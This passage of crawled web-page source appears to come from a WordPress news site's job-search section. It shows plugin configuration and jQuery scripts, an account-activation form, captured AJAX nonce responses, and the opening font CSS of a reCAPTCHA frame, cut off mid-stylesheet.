var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"70093792b5"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=18806" id="jobsearch-intlTelInput-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8357c23e94365dadc71f3f62-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="8357c23e94365dadc71f3f62-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="8357c23e94365dadc71f3f62-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8357c23e94365dadc71f3f62-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -327
content:
<input type="hidden" name="register-security" value="5034b05a07" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="5034b05a07" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=66lgxg2xh892
body_size: 48819
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
